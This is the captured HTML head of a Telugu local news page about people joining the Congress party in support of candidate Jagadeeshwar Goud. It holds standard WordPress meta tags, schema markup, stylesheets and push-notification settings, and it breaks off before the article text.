

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html
body_size: 33149
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>ప్రజలు మార్పు కోరుకుంటున్నరు</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి : కాంగ్రెస్ పార్టీలో చేరికల జోరు ఊపందుకుంటున్నది. ఆ పార్టీ అభ్యర్థి జగదీశ్వర్ గౌడ్ కి మద్దతు తెలుపుతూ వివేకాంనందనగర్ డివిజన్ నుంచి"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ప్రజలు మార్పు కోరుకుంటున్నరు" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి : కాంగ్రెస్ పార్టీలో చేరికల జోరు ఊపందుకుంటున్నది. ఆ పార్టీ అభ్యర్థి జగదీశ్వర్ గౌడ్ కి మద్దతు తెలుపుతూ వివేకాంనందనగర్ డివిజన్ నుంచి" />
<meta property="og:url" content="https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="congress lo cherikalu.. ahvaninchina jagadeeshwar goud" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="ప్రజలు మార్పు కోరుకుంటున్నరు" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-07T08:49:58+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ప్రజలు మార్పు కోరుకుంటున్నరు" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి : కాంగ్రెస్ పార్టీలో చేరికల జోరు ఊపందుకుంటున్నది. ఆ పార్టీ అభ్యర్థి జగదీశ్వర్ గౌడ్ కి మద్దతు తెలుపుతూ వివేకాంనందనగర్ డివిజన్ నుంచి" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg","url":"https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg","width":"1024","height":"768","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html#webpage","url":"https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html","name":"\u0c2a\u0c4d\u0c30\u0c1c\u0c32\u0c41 \u0c2e\u0c3e\u0c30\u0c4d\u0c2a\u0c41 \u0c15\u0c4b\u0c30\u0c41\u0c15\u0c41\u0c02\u0c1f\u0c41\u0c28\u0c4d\u0c28\u0c30\u0c41","datePublished":"2023-11-07T08:49:58+05:30","dateModified":"2023-11-07T08:49:58+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2a\u0c4d\u0c30\u0c1c\u0c32\u0c41 \u0c2e\u0c3e\u0c30\u0c4d\u0c2a\u0c41 \u0c15\u0c4b\u0c30\u0c41\u0c15\u0c41\u0c02\u0c1f\u0c41\u0c28\u0c4d\u0c28\u0c30\u0c41","datePublished":"2023-11-07T08:49:58+05:30","dateModified":"2023-11-07T08:49:58+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f : \u0c15\u0c3e\u0c02\u0c17\u0c4d\u0c30\u0c46\u0c38\u0c4d \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40\u0c32\u0c4b \u0c1a\u0c47\u0c30\u0c3f\u0c15\u0c32 \u0c1c\u0c4b\u0c30\u0c41 \u0c0a\u0c2a\u0c02\u0c26\u0c41\u0c15\u0c41\u0c02\u0c1f\u0c41\u0c28\u0c4d\u0c28\u0c26\u0c3f. \u0c06 \u0c2a\u0c3e\u0c30\u0c4d\u0c1f\u0c40 \u0c05\u0c2d\u0c4d\u0c2f\u0c30\u0c4d\u0c25\u0c3f \u0c1c\u0c17\u0c26\u0c40\u0c36\u0c4d\u0c35\u0c30\u0c4d \u0c17\u0c4c\u0c21\u0c4d \u0c15\u0c3f \u0c2e\u0c26\u0c4d\u0c26\u0c24\u0c41 \u0c24\u0c46\u0c32\u0c41\u0c2a\u0c41\u0c24\u0c42 \u0c35\u0c3f\u0c35\u0c47\u0c15\u0c3e\u0c02\u0c28\u0c02\u0c26\u0c28\u0c17\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c28\u0c41\u0c02\u0c1a\u0c3f","name":"\u0c2a\u0c4d\u0c30\u0c1c\u0c32\u0c41 \u0c2e\u0c3e\u0c30\u0c4d\u0c2a\u0c41 \u0c15\u0c4b\u0c30\u0c41\u0c15\u0c41\u0c02\u0c1f\u0c41\u0c28\u0c4d\u0c28\u0c30\u0c41","@id":"https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2023/11/8785a105-59aa-4f51-9929-8b28996e19e3.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; ప్రజలు మార్పు కోరుకుంటున్నరు Comments Feed" href="https://namastheslp.com/news/congress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/47528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=47528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcongress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fcongress-lo-cherikalu-ahvaninchina-jagadeeshwar-goud.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
